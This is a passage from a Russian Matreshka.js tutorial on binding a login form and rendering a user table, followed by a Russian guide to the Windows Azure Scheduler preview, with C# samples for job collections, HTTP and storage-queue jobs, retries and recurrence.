constructor () {
// ...
}
}
```
Так как “приложение” очень небольшое, всю логику можно разместить в конструкторе класса.
Перво-наперво, объявим данные по умолчанию.
```
super();
this.setData({
userName: '',
password: '',
rememberMe: true
})
```
Метод [setData](http://ru.matreshka.io/#Matreshka.Object-setData) не только устанавливает значения, но и объявляет свойства, отвечающие за данные. Т. е. `userName`, `password` и `rememberMe` должны быть переданы на сервер (в этом примере просто выведем JSON на экран).
Так как при разработке приложений, рекомендуется ипользовать всю мощь ECMAScript 2015, и, так как конструктор `Matreshka.Object` вызвает `setData` с переданным в него аргументом, мы инициализируем дефольные данные с помощью единственного вызова `super` (который сделал бы то же семое, что и `Matreshka.Object.call(this, { ... })`) для того, чтоб код стал симпатичнее. Код ниже делает то же самое, что и предыдущий:
```
super({
userName: '',
password: '',
rememberMe: true
})
```
Объявляем свойство, `isValid`, которое зависит от свойств `userName` и password. При изменении любого из этих свойств (из кода, консоли или с помощью привязанного элемента), свойство `isValid` тоже изменится.
```
.calc('isValid', ['userName', 'password'], (userName, password) => {
return userName.length >= 4 && password.length >= 5;
})
```
`isValid` будет равно `true`, если длина имени пользователя не меньше четырех, а длина пароля — не меньше пяти. Метод [calc](http://ru.matreshka.io/#Matreshka-calc) — это еще одна крутая возможность фреймворка. Одни свойства могут зависеть от других, другие от третьих, в третьи вообще от свойств другого объекта. При этом, вы защищены от цикличных ссылок. Метод прекращает работу если встречается с опасными зависимостями.
Теперь, связываем свойства объекта и элементы на странице. Первым делом объявляем песочницу. Песочница нужна для того, чтоб ограничить влияние экземпляра одним элементом на странице и избежать конфликтов (например, если на странице есть два элемента с одним и тем же классом). Затем привязываем остальные элементы.
```
// альтернативный синтаксис метода позволяет передать объект ключ-элемент в качестве первого аргумента,
// что несколько уменьшает количество кода
.bindNode({
sandbox: '.login-form',
userName: ':sandbox .user-name',
password: ':sandbox .password',
showPassword: ':sandbox .show-password',
rememberMe: ':sandbox .remember-me'
})
```
Как видите, для остальных элементов используется нестандартный селектор `:sandbox`, ссылающийся на песочницу (на элемент с классом `.login-form`). В данном случае это не обязательно, так как страница содержит только нашу форму. В ином случае, если на странице есть несколько форм или других виджетов, настоятельно рекомендуется ограничивать выбираемые элементы песочницей.
Затем, связываем кнопку, отвечающую за отправку формы, и свойство `isValid`. Когда `isValid` равно `true`, добавляем элементу класс "disabled", когда `false` — убираем. Это пример одностороннего связывания, а точнее, значение свойства объекта влияет на состояние HTML элемента, но не наоборот.
```
.bindNode("isValid", ":sandbox .submit", {
setValue(v) {
this.classList.toggle("disabled", !v);
}
})
```
Вместо такой записи можно использовать более краткую:
```
.bindNode('isValid', ':sandbox .submit',
Matreshka.binders.className('disabled', false))
```
См. [документацию к объекту binders](http://ru.matreshka.io/#Matreshka.binders).
Связываем поле с паролем и свойство `showPassword` (“показать пароль”) и меняем тип инпута в зависимости от значения свойства (`:bound(KEY)` — это последний нестендартный селектор).
```
.bindNode("showPassword", ":bound(password)", {
getValue: null,
setValue(v) {
this.type = v ? "text" : "password";
}
})
```
`getValue: null` означает то, что мы переопределяем стандартное поведение фреймворка при привязке элементов формы.
Добавляем событие отправки формы.
```
.on("submit::sandbox", evt => {
this.login();
evt.preventDefault();
})
```
`submit` — обычное, произвольное DOM или jQuery событие, `sandbox` — наша форма (`.login-form`). Такое событие и ключ должны быть разделены двоеточием. Это синтаксический сахар DOM событий, т. е. событие можно навешать любым другим способом, в том числе, и используя `addEventListener`:
```
this.nodes.sandbox.addEventListener("submit", evt => { ... });
```
В обработчике вызываем метод `login`, который объявим ниже, и предотвращаем перезагрузку страницы, отменяя стандартное поведение браузера используя `preventDefault`.
Последний штрих — метод `login`. Для примера, метод выводит на экран результирующий объект, если форма валидна. В реальном приложении, содержимым функции, очевидно, должен быть ajax запрос на сервер.
```
login() {
if(this.isValid) {
alert(JSON.stringify(this));
}
return this;
}
```
В самом конце создаём экземпляр класса.
```
const loginForm = new LoginForm();
```
Можете снова открыть консоль и изменить свойства вручную:
```
loginForm.userName = "Chuck Norris";
loginForm.password = "roundhouse_kick";
loginForm.showPassword = true;
```
[Демо](https://matreshkajs.github.io/examples-and-tutorials/matreshka-object/)
### 3. Список пользователей. Разбираемся с коллекциями ([Matreshka.Array](http://ru.matreshka.io/#Matreshka.Array))
С данными вида ключ-значения разобрались. Рассмотрим коллекции. Скажем, задача звучит так: вывести список неких людей в виде таблицы.

Чтобы не усложнять пример, поместим заранее подготовленные данные в переменную `data`.
```
const data = [{
name: 'Ida T. Heath',
email: '[email protected]',
phone: '507-879-9766'
}, {
name: 'Robert C. Burkhardt',
email: '[email protected]',
phone: '321-252-5698'
}, {
name: 'Gerald S. Reaves',
email: '[email protected]',
phone: '765-431-5347'
}];
```
(имена и телефоны получены с помощью генератора случайных данных)
Для начала, как обычно, создаём HTML разметку.
```
Name | Email | Phone |
```
Объявим коллекцию `Users`, которая наследуется от `Matreshka.Array`.
```
class Users extends Matreshka.Array {
}
```
Укажем свойство `itemRenderer`, которое отвечает за то как элементы массива будут рендериться на странице.
```
get itemRenderer() {
return '#user_template';
}
```
В данном случае, указан селектор в качестве значения, ссылающийся на шаблон в HTML коде.
```
<tr>
<td class="name"></td>
<td class="email"></td>
<td class="phone"></td>
</tr>
```
*Свойство itemRenderer может принимать и другие значения, в том числе, функцию или HTML строку.*
И укажем значение свойства [Model](http://ru.matreshka.io/#Matreshka.Array-Model), определяя класс элементов, содержащихся в коллекции.
```
get Model() {
return User;
}
```
Класс `User` мы создадим немного позже, для начала определим конструктор новосозданного класса коллекции.
```
constructor(data) {
super();
this
.bindNode("sandbox", ".users")
.bindNode("container", ":sandbox tbody")
.recreate(data);
}
```
При создании экземпляра класса
* Связываются свойство `sandbox` и элемент `'.users'` создавая песочницу (границы влияния класса на HTML).
* Связываются свойство `container` и элемент `':sandbox tbody'`, определяя HTML узел, куда будут вставляться отрисованные элементы массива.
* Добавляем переданные данные в массив методом [recreate](http://ru.matreshka.io/#Matreshka.Array-recreate).
Отлично. Но мы собираемся использовать как можно больше возможностей ECMAScript 2015, улучшающих код. Поэтому, мы будем использовать вызов `super` для заполнения массива.
```
constructor(data) {
super(...data)
.bindNode('sandbox', '.users')
.bindNode('container', ':sandbox tbody')
.rerender();
}
```
* Добавляются айтемы в коллекуию с помощью вызова `super` (который делает то же самое, что и вызов `Matreshka.Array.apply(this, data)`).
* Связываются свойство `sandbox` и элемент `'.users'`
* Связываются свойство `container` и элемент `':sandbox tbody'`
* Вызывается метод [rerender](https://matreshka.io/#!Matreshka.Array-rerender) котрый рендерит коллекцию (мы должны его вызвать, так как привязали `container` после того, как добавили данные).
Теперь объявляем “Модель”: класс `User`, который наследуется от уже знакомого нам `Matreshka.Object`.
```
class User extends Matreshka.Object {
constructor(data) { ... }
}
```
Устанавливаем данные, переданные в конструктор методом [setData](http://ru.matreshka.io/#Matreshka.Object-setData), или, как обычно, вызываем `super`.
```
super(data);
```
Затем, дожидаемся события `render`, которое срабатывает тогда, когда соответствующий HTML элемент был создан, но еще не вставлен на страницу. В обработчике привязываем соответствующие свойства соответствующим HTML элементам. Когда значение свойства изменится, `innerHTML` заданного элемента тоже поменяется.
```
this.on( 'render', function() {
this
.bindNode({
name: ':sandbox .name',
email: ':sandbox .email',
phone: ':sandbox .phone'
}, Matreshka.binders.html())
;
})
```
Есть возможность заменить прослушиваение события `"render"` созданием специального метода `onRender` (см. [доку](https://ru.matreshka.io/#!Matreshka.Array-onItemRender)), но, чтоб не усложнять этот пример, оставим так.
В конце создадим экземпляр класса `Users`, передав данные в качестве аргумента
```
const users = new Users(data);
```
Всё. При обновлении страницы вы увидите таблицу со списком юзеров.
[Демо](https://matreshkajs.github.io/examples-and-tutorials/matreshka-array/)
Теперь откройте консоль и напишите:
```
users.push({
name: 'Gene L. Bailey',
email: '[email protected]',
phone: '562-657-0985'
});
```
Как видите, в таблицу добавился новый элемент. А теперь вызовите
```
users.reverse();
```
Или любой другой метод массива (`sort`, `splice`, `pop`...). `Matreshka.Array`, кроме собственных методов, содержит [все без исключения методы стандартного JavaScript массива](http://ru.matreshka.io/#Matreshka.Array-METHOD). Затем,
```
users[0].name = 'Vasily Pupkin';
users[1].email = '[email protected]'
```
Как как видно из примеров, не нужно вручную следить за изменениями в коллекции, фреймворк самостоятельно ловит изменения данных и меняет DOM.
Не забывайте, что `Matreshka.Array` поддерживает собственный набор событий. Вы можете отлавливать любое изменение в коллекции: добавление, удаление, пересортировку элементов методом [on](http://ru.matreshka.io/#Matreshka-on).
```
users.on("addone", evt => {
console.log(evt.addedItem.name);
});
users.push({
name: "Clint A. Barnes"
});
```
(выведет в консоль имя добавленного пользователя)
---
Как говорится [в документации к itemRenderer](https://ru.matreshka.io/#!Matreshka.Array-itemRenderer) можно определять рендерер на уровне класса `Model`. Это ответ на частозадаваемый вопрос: почему я должен определять рендерер на уровне коллекции. Вместо определения `itemRenderer` для класса `Users` можно определить свойство `renderer` для класса `User`.
```
class User extends Matreshka.Object {
get renderer() {
return '#user_template';
}
constructor(data) { ... }
}
```
На самом деле, есть несколько способов имплементации такого приложения. Не нужно определять `Model` если объекты, входящие в массив не имеют никакой серьезной логики. Приложение, описанное выше можно реализовать, используя один единственный класс.
```
class Users extends Matreshka.Array {
get itemRenderer() {
return '#user_template';
}
constructor(data) {
super(...data)
.bindNode('sandbox', '.users')
.bindNode('container', ':sandbox tbody')
.rerender();
}
onItemRender(item) {
// item - это обычный объект, а не экзепляр Matreshka, поэтомы мы воспользуемся
// статичной версией метода bindNode
Matreshka.bindNode(item, {
name: ':sandbox .name',
email: ':sandbox .email',
phone: ':sandbox .phone'
}, Matreshka.binders.html());
}
}
```
Так же, можно использовать [парсер байндингов](https://ru.matreshka.io/#!Matreshka-parseBindings), который по умолчанию используется классом `Matreshka.Array`, определив рендерер прямо в классе и не добавляя ничего в HTML.
```
class Users extends Matreshka.Array {
get itemRenderer() {
return `
| {{name}} | {{email}} | {{phone}} |
`;
}
constructor(data) {
super(...data)
.bindNode('sandbox', '.users')
.bindNode('container', ':sandbox tbody')
.rerender();
}
}
```
Спасибо всем тем, кто сообщал об опечатках на сайте. Всем добра! | https://habr.com/ru/post/254889/ | null | ru | null |
# CRON в облаке: полное руководство по новому сервису планировщика задач Windows Azure Scheduler
[](http://www.windowsazure.com/en-us/pricing/free-trial/?WT.mc_id=A398D1F7B)
Выполнение задач по расписанию в Windows Azure всегда было интересной темой с рядом готовых решений, которые помогали сделать работу правильно: [планировщик мобильных сервисов](http://www.windowsazure.com/en-us/develop/mobile/tutorials/schedule-backend-tasks/), Quartz Scheduler, [FluentScheduler](https://github.com/jgeurts/FluentScheduler), [WebBackgrounder](https://github.com/NuGet/WebBackgrounder), [ScheduledEnqueueTimeUtc](http://msdn.microsoft.com/en-us/library/microsoft.servicebus.messaging.brokeredmessage.scheduledenqueuetimeutc.aspx) и т.д. Хотя вы могли успешно использовать эти варианты, на самом деле они не были предназначены специально для ваших приложений Windows Azure, работающих на базе ролей облачных сервисов или веб-сайтов.
Именно по этой причине, почти год назад, компания Aditi анонсировала свой новый сервис – масштабируемый планировщик задач, который был построен специально для удовлетворения потребностей приложений запущенных в Windows Azure. [Aditi Scheduler](https://www.windowsazure.com/en-us/store/service/?id=53765649-ba4b-4fe2-a834-21b334b551e2) был создан [Ryan Dunn](http://dunnry.com/blog/2013/01/29/AnatomyOfAScalableTaskScheduler.aspx) – легендой из команды Windows Azure, [несколько месяцев назад](http://blog.aditi.com/cloud/scheduler-2-0-celebrating-500000-jobs-with-new-features-plans/) сервис отпраздновал выполнение 500000 задачи и добавил поддержку очередей хранилища Windows Azure Storage Queues.
Но недавно Microsoft анонсировала прекрасную альтернативу Aditi Scheduler – новый сервис Windows Azure Scheduler:
> ***Windows Azure Scheduler** позволит вам осуществлять различные действия, такие как HTTP/S-запросы или отправка сообщений в очередь хранилища, по расписанию. С помощью планировщика вы можете создавать задачи в облаке, которые гарантированно вызовут сервисы как внутри облачной инфраструктуры, так и снаружи нее. Вы можете выполнять эти задачи по требованию или на регулярной основе по расписанию, а так же назначить исполнение на какую-то дату в будущем.*
Давайте познакомимся с новым сервисом поближе.
### Активация превью-сервиса
Сервис Windows Azure Scheduler в настоящий момент доступен в качестве превью, так что для его использования вы должны подписаться на него на странице предварительных сервисов: <http://www.windowsazure.com/en-us/services/preview/>.

Управление сервисом пока недоступно в портале администрирования Windows Azure. Единственным способом взаимодействия с планировщиком является открытый REST API или использование готового SDK. API сервиса детально описаны на MSDN в разделе [Scheduler REST API Reference](http://msdn.microsoft.com/en-us/library/windowsazure/dn528946.aspx).
### Установка SDK
Scheduler SDK доступен в качестве NuGet-пакета (в первью-версии) и является частью новых библиотек управления [Windows Azure Management Libraries](http://habrahabr.ru/company/microsoft/blog/201566/), выпущенных некоторое время назад. Для начала вам необходимо установить пакет:
> *PM> Install-Package Microsoft.WindowsAzure.Management.Scheduler –Pre*
>
>
### Начинаем работу
Для того чтобы быстро протестировать новые функции я использовал файл настроек публикации Windows Azure (который вы можете загрузить [отсюда](https://manage.windowsazure.com/publishsettings/index?client=vsserverexplorer&schemaversion=2.0)). Следующий класс извлекает данные из файла и создает на их базе объект CertificateCloudCredentials, который вы можете использовать для аутентификации при работе с библиотекой управления:
```
public static class CertificateCloudCredentialsFactory
{
public static CertificateCloudCredentials FromPublishSettingsFile(string path, string subscriptionName)
{
var profile = XDocument.Load(path);
var subscriptionId = profile.Descendants("Subscription")
.First(element => element.Attribute("Name").Value == subscriptionName)
.Attribute("Id").Value;
var certificate = new X509Certificate2(
Convert.FromBase64String(profile.Descendants("PublishProfile").Descendants("Subscription").Single().Attribute("ManagementCertificate").Value));
return new CertificateCloudCredentials(subscriptionId, certificate);
}
}
```
Использование этого класса – очень простая задача:
```
var publishSettingsFilePath = @"D:\\azdem.publishsettings";
var subscriptionName = "Azdem194D92901Y";
var credentials = CertificateCloudCredentialsFactory
.FromPublishSettingsFile(publishSettingsFilePath, subscriptionName);
```
Сервис планировщика задач исполняется в облачном сервисе (Cloud Service), именно поэтому мы начали с создания облачного сервиса. В настоящий момент вы должны учитывать один момент: созданный облачный сервис должен располагаться в регионе, в котором поддерживается сервис Windows Azure Scheduler (на этапе превью поддержка ограничена лишь некоторыми из регионов, но остальные будут добавлены позднее с выходом сервиса в коммерческую эксплуатацию).
```
var cloudServiceClient = new CloudServiceManagementClient(credentials);
var result = cloudServiceClient.CloudServices.Create("sandrino-cs1", new CloudServiceCreateParameters()
{
Description = "sandrino-cs1",
GeoRegion = "north europe",
Label = "sandrino-cs1"
});
Console.WriteLine(result.Status);
Console.WriteLine(result.HttpStatusCode);
```
### Регистрация провайдера ресурсов планировщика задач
Известно, что облачный сервис может содержать в себе как виртуальные машины (IaaS), так и веб- или рабочие роли (PaaS). Однако, сейчас мы можем убедиться в том, что облачный сервис может содержать так же и "Провайдер Ресурсов” (Resource Provider), такой как Windows Azure Scheduler. Для того чтобы использовать подобный провайдер ресурсов в своем облачном сервисе сначала вам необходимо разрешить его для своей подписки. Если не сделать этого, то вы столкнетесь со следующей ошибкой:
> *An unhandled exception of type ‘Microsoft.WindowsAzure.CloudException’ occurred in Microsoft.WindowsAzure.Management.Scheduler.dll*
>
>
>
> *Additional information: ForbiddenError: The subscription is not entitled to use the resource*
>
>
Теперь давайте зарегистрируем провайдер планировщика задач (регистрация действует для всей подписки):
```
var schedulerServiceClient = new SchedulerManagementClient(credentials);
var result = schedulerServiceClient.RegisterResourceProvider();
Console.WriteLine(result.RequestId);
Console.WriteLine(result.StatusCode);
Console.ReadLine();
```
После регистрации провайдера ресурсов появляется возможность запрашивать его свойства:
```
var schedulerServiceClient = new SchedulerManagementClient(credentials);
var result = schedulerServiceClient.GetResourceProviderProperties();
foreach (var prop in result.Properties)
{
Console.WriteLine(prop.Key + ": " + prop.Value);
}
Console.ReadLine();
```
Например, данный код позволяет нам узнать доступные для сервиса планы использования и регионы, в которых сервис может работать:

### Коллекции задач (Job Collections)
Следующим шагом будет создание “Коллекции Задач” (Job Collection), которая является контейнером для хранения ваших задач и механизмом применения к ним различных квот. Кроме того, это то место, где вам необходимо выбрать бесплатный или платный уровни использования сервиса:
> *Коллекция задач содержит группу задач и управляет настройками, квотами и ограничениями, которые являются общими для всех задач в коллекции. Коллекция задач создается владельцем подписки, она объединяет задачи вместе, основываясь на потреблении или границах приложения. Коллекция задач ограничена пределами одного региона. Она так же позволяет установить квоты MaxJobs и MaxRecurrence на метрики потребления всех задач в коллекции.*
>
>
Больше информации о квотах, которые могут быть использованы на обоих планах, вы можете найти по этой ссылке: <http://msdn.microsoft.com/en-us/library/windowsazure/dn479786.aspx>.
```
var schedulerServiceClient = new SchedulerManagementClient(credentials);
var result = schedulerServiceClient.JobCollections.Create("sandrino-cs2", "jobcoll001", new JobCollectionCreateParameters()
{
Label = "jobcoll001",
IntrinsicSettings = new JobCollectionIntrinsicSettings()
{
Plan = JobCollectionPlan.Standard,
Quota = new JobCollectionQuota()
{
MaxJobCount = 100,
MaxJobOccurrence = 100,
MaxRecurrence = new JobCollectionMaxRecurrence()
{
Frequency = JobCollectionRecurrenceFrequency.Minute,
Interval = 1
}
}
}
});
Console.WriteLine(result.RequestId);
Console.WriteLine(result.StatusCode);
Console.ReadLine();
```
### Задачи HTTP(S) и очередей хранилища
Теперь, обладая коллекцией задач, мы можем начать создавать задачи для планировщика. Планировщик задач в настоящий момент поддерживает три типа задач: HTTP, HTTPS и очередей хранилища. Давайте сначала посмотрим на поддержку http:
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = new JobAction()
{
Type = JobActionType.Http,
Request = new JobHttpRequest()
{
Body = "customer=sandrino&command=sendnewsletter",
Headers = new Dictionary()
{
{ "Content-Type", "application/x-www-form-urlencoded" },
{ "x-something", "value123" }
},
Method = "POST",
Uri = new Uri("http://postcatcher.in/catchers/527af9acfe325802000001cb")
}
},
StartTime = DateTime.UtcNow,
Recurrence = new JobRecurrence()
{
Frequency = JobRecurrenceFrequency.Minute,
Interval = 1,
Count = 5
}
});
Console.WriteLine(result.RequestId);
Console.WriteLine(result.StatusCode);
Console.ReadLine();
```
Эта задача создана в моей коллекции задач “jobcoll001”, она будет отправлять POST-запрос с определенным телом и заголовками запроса. Обратите внимание, что я указываю тип контента для запроса, так как это требуется для выполнения задач типа HTTP(S). Так как я использую платный план планировщика, мне позволено создавать задачи с повторением каждую минуту. Для этой демонстрации я ограничил задачу пятью исполнениями.
Наконец, если вы обратите внимание на URI, то заметите, что я использую сервис <http://postcatcher.in>. Это бесплатный сервис, который позволяет вам отлаживать POST-запросы, как раз именно то, чем я и занимаюсь. Давайте посмотрим на то, что делает планировщик задач:

Как вы можете убедиться, планировщик отправляет тело запроса и заголовки указанные мной, включая некоторые другие данные. Дополнительные заголовки содержат информацию о том, где задача была выполнена и в рамках какой из коллекций задач происходило выполнение.
```
{
"connection": "close",
"content-length": "40",
"content-type": "application/x-www-form-urlencoded",
"host": "postcatcher.in",
"x-forwarded-for": "137.116.241.137",
"x-ms-client-request-id": "988c7a64-55e1-41e4-8cf0-ce1eeca240ac",
"x-ms-execution-tag": "0726fa245447c91674c75db3f3564d63",
"x-ms-scheduler-execution-region": "North Europe",
"x-ms-scheduler-expected-execution-time": "2013-11-07T02:39:27",
"x-ms-scheduler-jobcollectionid": "jobcoll001",
"x-ms-scheduler-jobid": "7ce6971c-5aa1-4701-b6bd-02f63ee82d17",
"x-real-ip": "137.116.241.137",
"x-request-start": "1383791968800",
"x-something": "value123"
}
```
Теперь давайте изменим тип задачи на очередь хранилища.
```
var storageAccount = new CloudStorageAccount(new StorageCredentials("labdrino", ""), true);
var queueClient = storageAccount.CreateCloudQueueClient();
var queue = queueClient.GetQueueReference("scheduled-tasks");
queue.CreateIfNotExists();
var perm = new QueuePermissions();
var policy = new SharedAccessQueuePolicy { SharedAccessExpiryTime = DateTime.MaxValue, Permissions = SharedAccessQueuePermissions.Add };
perm.SharedAccessPolicies.Add("jobcoll001policy", policy);
queue.SetPermissions(perm);
var sas = queue.GetSharedAccessSignature(new SharedAccessQueuePolicy(), "jobcoll001policy");
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = new JobAction()
{
Type = JobActionType.StorageQueue,
QueueMessage = new JobQueueMessage()
{
Message = "hello there!",
QueueName = "scheduled-tasks",
SasToken = sas,
StorageAccountName = "labdrino"
}
},
StartTime = DateTime.UtcNow,
Recurrence = new JobRecurrence()
{
Frequency = JobRecurrenceFrequency.Minute,
Interval = 1,
Count = 5
}
});
Console.WriteLine(result.RequestId);
Console.WriteLine(result.StatusCode);
Console.ReadLine();
```
Как вы можете видеть, для создания задачи типа очередей хранилища нам требуется несколько больше работы и кода. Сначала вам потребуется создать очередь, а так же политики для нее с разрешением на добавление. Для этой политики необходимо создать сигнатуру Shared Access Signature, которая в дальнейшем будет использоваться планировщиком для оправки сообщений в очередь.
Результатом выполнения кода будет сообщение в очереди, которое содержит информацию о задаче вместе с текстом сообщения “hello there!”:

### История задач
После того, как ваши задачи были выполнены, вам определенно захочется узнать результаты работы планировщика. Это можно сделать, используя метод GetHistory с передачей ему параметра идентификатора задачи. После создания задачи, идентификатор задачи возвращается в виде ответа. Вы так же можете пролистать все задачи в коллекции вызвав метод List:
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
foreach (var job in schedulerClient.Jobs.List(new JobListParameters() { State = JobState.Enabled }))
{
Console.WriteLine("Job: {0} - Action: {1} - State: {2} - Status: {3}", job.Id, job.Action, job.State, job.Status);
foreach (var history in schedulerClient.Jobs.GetHistory(job.Id, new JobGetHistoryParameters()))
{
Console.WriteLine(" > {0} - {1}: {2}", history.StartTime, history.EndTime, history.Message);
}
}
Console.ReadLine();
```
Выполнив этот код вы получите результат похожий на следующий:
> Job: 34851054-f576-48b8-8c77-73b62b502022 – Action: Microsoft.WindowsAzure.Scheduler.Models.JobAction – State: Faulted – Status: Microsoft.WindowsAzure.Scheduler.Models.JobStatus
>
> > 7/11/2013 2:52:18 – 7/11/2013 2:52:19: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 2:52:48 – 7/11/2013 2:52:50: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 2:53:19 – 7/11/2013 2:53:19: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 2:53:48 – 7/11/2013 2:53:50: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 2:54:20 – 7/11/2013 2:54:20: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 3:05:19 – 7/11/2013 3:05:19: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 3:05:49 – 7/11/2013 3:05:49: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
> > 7/11/2013 3:06:18 – 7/11/2013 3:06:19: StorageQueue Action – The provided queue: ‘scheduled-tasks’ does not exist or the Sas Token does not have permission to add a message to the given queue
>
>
>
> Job: 4db6da21-af4a-4703-b988-671cbb6d5fd5 – Action: Microsoft.WindowsAzure.Scheduler.Models.JobAction – State: Completed – Status: Microsoft.WindowsAzure.Scheduler.Models.JobStatus
>
> > 7/11/2013 2:32:13 – 7/11/2013 2:32:15: Http Action – Response from host ‘postcatcher.in’: ‘Created’ Response Headers: Connection: keep-alive
>
> X-Response-Time: 6ms
>
> Date: Thu, 07 Nov 2013 02:32:14 GMT
>
> Set-Cookie: connect.sid=8SxhjZXandfZQc158Ng2tiYs.kyW9OSZGymzcIJW1eTJJ2MIACyhSyK6mfHVVqqj2r0E; path=/; expires=Thu, 07 Nov 2013 06:32:14 GMT; httpOnly
>
> Server: nginx
>
> X-Powered-By: Express
>
> Body: Created
>
> > 7/11/2013 2:33:14 – 7/11/2013 2:33:15: Http Action – Response from host ‘postcatcher.in’: ‘Created’ Response Headers: Connection: keep-alive
>
> X-Response-Time: 18ms
>
> Date: Thu, 07 Nov 2013 02:33:15 GMT
>
> Set-Cookie: connect.sid=BJYkjeu3m26wBfr6G2SDgXZl.nhXEo24T3AVHEMYe4xJIm7gjDmhZvj69edIv4bui%2Bzs; path=/; expires=Thu, 07 Nov 2013 06:33:15 GMT; httpOnly
>
> Server: nginx
>
> X-Powered-By: Express
>
> Body: Created
История задач может предоставить интересную информацию о исполнении задач. Если что-то пойдет не так во время выполнения задачи, история – это первое место откуда вы должны начать искать источник проблемы.
### Повторения в случае ошибок (Retries)
Ок, предположим, вы отправляете HTTP-запрос к своему веб-сайту, который оказывается недоступным (баг, запланированные работы, обновление кода и т.д.). В этом случае вы можете захотеть повторить задачу еще раз через несколько секунд. Хорошая новость заключается в том, что вы можете сделать это указав политику повтора во время создания задачи:
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = new JobAction()
{
Type = JobActionType.Http,
Request = ...,
RetryPolicy = new RetryPolicy()
{
RetryCount = 5,
RetryInterval = TimeSpan.FromMinutes(1),
RetryType = RetryType.Fixed
}
},
StartTime = DateTime.UtcNow,
Recurrence = ...
});
```
В этом примере я указываю выполнять максимум пять повторов с периодичностью раз в минуту между ними.
### Обработка ошибок
В случае когда что-то пошло не так, вы можете захотеть получить некий сигнал, например сообщение отправленное в другую очередь (либо в другой датацентр) или вызов другого URL. Все это возможно с помощью указания параметров специальной секции Error при создании задачи. В следующем примере я создаю задачу для очереди хранилища StorageQueue, но указываю ошибочную сигнатуру SAS. Это приведет к тому, что планировщик не сможет выполнить задачу отправки сообщения в очередь и будет вызвана секция ErrorAction (код в которой отправляет на мою страницу в postcatcher.in сообщение об ошибке).
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = new JobAction()
{
Type = JobActionType.StorageQueue,
QueueMessage = new JobQueueMessage()
{
Message = "hello there!",
QueueName = "scheduled-tasks",
SasToken = "not working",
StorageAccountName = "labdrino"
},
ErrorAction = new JobErrorAction()
{
Type = JobActionType.Http,
Request = new JobHttpRequest()
{
Uri = new Uri("http://postcatcher.in/catchers/527b0b75fe325802000002b6"),
Body = "type=somethingiswrong",
Headers = new Dictionary()
{
{ "Content-Type", "application/x-www-form-urlencoded" },
{ "x-something", "value123" }
},
Method = "POST"
}
}
},
StartTime = DateTime.UtcNow,
Recurrence = new JobRecurrence()
{
Frequency = JobRecurrenceFrequency.Minute,
Interval = 1,
Count = 5
}
});
Console.WriteLine(result.RequestId);
Console.WriteLine(result.StatusCode);
Console.ReadLine();
```
После этого вы сможете наблюдать сообщение об ошибке в postcatcher (заголовок сообщения содержит всю необходимую информацию относящуюся к вашей задаче):

### Периодическое повторение задачи
Планировщик позволяет вам конфигурировать несколько типов периодического повторения задачи, например, запускать задачу каждый день, но максимум 10 раз (свойство Count):
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = ...,
Recurrence = new JobRecurrence()
{
Frequency = JobRecurrenceFrequency.Day,
Interval = 1,
Count = 10
}
});
```
Вы можете указать, что задача должна выполняться каждый день до определенной даты:
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = ...,
Recurrence = new JobRecurrence()
{
Frequency = JobRecurrenceFrequency.Day,
Interval = 1,
EndTime = new DateTime(2013, 12, 31)
}
});
```
Вместе с этим вы можете указывать и более сложные параметры периодического повторения задач. Например, для почтовой рассылки, вы можете указать выполнение задачи еженедельно в понедельник в 11:00 утра.
```
var schedulerClient = new SchedulerClient(credentials, "sandrino-cs2", "jobcoll001");
var result = schedulerClient.Jobs.Create(new JobCreateParameters()
{
Action = new JobAction()
{
Type = JobActionType.Http,
Request = new JobHttpRequest()
{
Body = "customers=Europe-West",
Headers = new Dictionary()
{
{ "Content-Type", "application/x-www-form-urlencoded" },
},
Method = "POST",
Uri = new Uri("http://postcatcher.in/catchers/527af9acfe325802000001cb")
}
},
StartTime = DateTime.UtcNow,
Recurrence = new JobRecurrence()
{
// Frequency = JobRecurrenceFrequency.None,
Schedule = new JobRecurrenceSchedule()
{
Days = new List() { JobScheduleDay.Monday },
Hours = new List() { 9 },
Minutes = new List() { 11 }
}
}
});
```
**Примечание.** На сегодняшний день библиотека управления содержит небольшой баг, который не позволяет вам установить частоту (Frequency) значение None (или Schedule). Из-за этого, у вас не получится создать задачи с таким типом частоты.
### Заключение
